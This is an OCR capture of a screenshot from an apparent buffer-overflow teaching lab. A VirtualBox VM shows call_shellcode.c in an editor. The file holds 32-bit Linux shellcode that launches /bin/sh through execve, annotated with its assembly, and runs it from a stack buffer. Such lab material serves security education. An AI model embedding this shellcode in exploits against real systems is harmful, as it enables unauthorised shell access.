 BufferOverflowLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
call_shellcode.c (~/Desktop/buffer) - gedit
En
11:10 AM
Open
Save
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}
C Tab Width: 8 Ln 18, Col 1 INS
Right Ctrl